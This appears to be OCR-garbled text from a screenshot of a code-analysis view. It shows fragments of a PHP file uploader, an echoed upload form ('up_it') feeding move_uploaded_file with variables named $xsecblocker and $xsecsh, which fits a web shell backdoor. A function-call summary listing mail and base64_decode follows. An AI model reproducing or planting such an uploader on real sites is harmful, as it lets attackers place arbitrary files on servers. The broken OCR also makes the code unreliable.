
cblocker
  = 
$_FILES
[
'file'
][
'tmp_name'
]; 
ech
o
"<form method='POST' enctype='multipart/fo
rm-data'> <input type='file'name='file' /> <
input type='submit' value='up_it' /> </form
>"
; move_uploaded_file(
$xsecblocker
,
$xsecs
h
?>
Function Calls
mail
1
base64_decode
3
Variables